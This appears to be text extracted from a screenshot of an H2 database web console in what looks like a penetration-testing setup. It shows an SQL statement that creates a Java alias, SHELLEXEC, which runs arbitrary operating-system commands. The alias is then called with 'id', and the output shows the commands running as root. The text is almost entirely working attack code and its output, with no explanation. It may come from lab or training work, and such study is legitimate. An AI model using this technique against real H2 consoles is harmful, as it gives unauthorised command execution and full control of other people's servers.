 H2 Console
127.0.0.1:8082/login.do?jsessionid=76a975a10129cc38de4e57fdf49870d7
Start Parrot Wiki Community privacy pentest learn Donate
Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:tmp
INFORMATION_SCHEMA
Users
H2 1.4.196 (2017-06-10)
Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new
java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : ""; }$$;
CALL SHELLEXEC('id')
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new
java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : ""; }$$;
Update count: 0
(132 ms)
CALL SHELLEXEC('id');
PUBLIC.SHELLEXEC('id')
uid=0(root) gid=0(root) groups=0(root)
(1 row, 42 ms)